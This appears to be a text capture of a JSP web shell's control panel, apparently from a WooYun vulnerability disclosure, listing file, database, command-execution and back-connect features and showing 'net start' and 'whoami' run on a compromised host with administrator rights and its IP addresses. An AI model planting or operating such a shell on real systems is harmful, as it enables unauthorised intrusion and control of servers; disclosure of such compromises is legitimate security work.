 124.162.20.54 (10.1.8.62) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port S
Execute Program »
Parameter
cmd.exe /c net start > C:/WEISVRDomain/applications/weisvr/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
ncfund-wxpt\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org